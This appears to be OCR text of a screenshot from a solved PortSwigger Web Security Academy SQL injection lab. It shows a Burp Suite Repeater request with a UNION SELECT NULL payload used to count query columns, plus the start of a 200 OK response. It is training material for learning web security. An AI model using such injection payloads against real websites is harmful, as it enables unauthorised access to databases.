 https://ac221f8a1ec1d680c0952923003e0026.web-security-academy.net/filter?category=Gifts
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
WE LIKE TO
SHOP
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
4 × ...
Send Cancel < ▼ > ▼ Target: https://ac221f8a1ec1d680c0952923003e0026.web-secur
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts
2 '+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
3 Host: ac221f8a1ec1d680c0952923003e0026.web-security-academy.net
4 Cookie: session=kA7g7RcOlhyOuZCUJECh2bqGQnTQFjIx
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer:
https://ac221f8a1ec1d680c0952923003e0026.web-security-academy.n
et/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3901
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/a
rel=stylesheet>
10 <link href=/resources/css/labsEcommer
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#1
105;&#111;&#110;&#32;&#85;&#78;&#73